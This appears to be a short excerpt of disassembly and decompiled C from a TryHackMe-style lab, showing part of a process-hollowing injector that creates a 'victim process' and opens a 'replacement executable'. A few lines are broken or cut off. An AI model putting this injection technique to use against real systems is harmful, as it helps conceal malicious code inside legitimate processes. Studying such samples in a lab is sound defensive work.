 004010d9 83 c4 0c ADD ESP,0xc
004010dc 6a 00 PUSH 0x0
004010de 6a 00 PUSH 0x0
004010e0 6a 03 PUSH 0x3
004010e2 6a 00 PUSH 0x0
004010e4 6a 01 PUSH 0x1
004010e6 68 00 00 PUSH 0x80000000
00 80
004010eb 68 f8 31 PUSH s_C:\Users\THM-Attacker\Desktop\In_004031f8 = "C:\\Users\\THM-Attacker\\Desk…
40 00
004010f0 ff 15 1c CALL dword ptr [->KERNEL32.DLL::CreateFileA] = 000040f0
30 40 00
004010f6 89 85 1c MOV dword ptr [EBP + local_2e8],EAX
fd ff ff
004010fc 83 f8 ff CMP EAX,-0x1
004010ff 75 33 JNZ LAB_00401134
42 (LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,0,4,(LPVOID)0x0,
43 (LPCSTR)0x0,lpStartupInfo,lpProcessInformation);
44 if (BVar2 == 0) {
45 DVar3 = GetLastError();
46 FUN_00401010("[-] Failed to create victim process %i\r\n",(char)DVar3);
47 (local_8 ^ (uint)&stack0xfffffffc,extraout_DL,in_stack_fffffd14);
48 return;
49 }
50 FUN_00401010("[+] Created victim process unaff_SI);
51 FUN_00401010("\t[*] PID %i\r\n",(char)lpProcessInformation->dwProcessId);
52 hFile = CreateFileA("C:\\Users\\THM-Attacker\\Desktop\\Injectors\\ .exe",0x80000000,1,
53 (LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
54 if (hFile == (HANDLE)0xffffffff) {
55 DVar3 = GetLastError();
56 FUN_00401010("[-] Unable to open replacement executable %i\r\n",(char)DVar3);
57 TerminateProcess(lpProcessInformation->hProcess,1);